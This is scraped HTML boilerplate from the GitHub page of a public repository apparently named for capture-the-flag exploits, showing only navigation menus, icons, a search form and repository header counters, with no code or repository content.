<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="186552212" data-scoped-search-url="/wotmd/CTF_Exploit/search" data-owner-scoped-search-url="/users/wotmd/search" data-unscoped-search-url="/search" data-turbo="false" action="/wotmd/CTF_Exploit/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="cCSNBcVkPDSL+8R4uSW2Irtc7VLgMxfgDP6bz+AkD13WJopVrHBIG16HDmFTGA8awmOAx1ieYpQlzz5PGk0V9A==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> wotmd </span> <span>/</span> CTF_Exploit
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>3</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
